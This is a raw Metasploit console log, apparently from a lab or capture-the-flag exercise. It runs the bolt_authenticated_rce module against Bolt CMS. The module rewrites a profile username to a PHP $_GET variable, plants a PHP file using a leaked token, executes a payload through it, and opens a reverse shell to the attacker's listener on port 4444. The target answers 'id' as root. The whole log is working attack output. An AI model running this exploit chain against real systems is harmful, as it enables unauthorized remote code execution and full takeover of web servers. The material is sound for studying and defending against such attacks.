 msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.18.65.48:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "jlro".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file kdlgnsvoz.php.
[+] Deleted file pirskzuk.php.
[+] Used token 88325ecf97e6e658824609fe60 to create xihyrpesm.php.
[*] Attempting to execute the payload via "/files/xihyrpesm.php?jlro=`payload`"
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Called from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activereco
rd-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:in `new'
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Called from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activereco
rd-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:in `new'
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.18.65.48:4444 -> 10.10.218.91:38586) at 2023-05-15 19:56:47 +0200
[+] Deleted file xihyrpesm.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)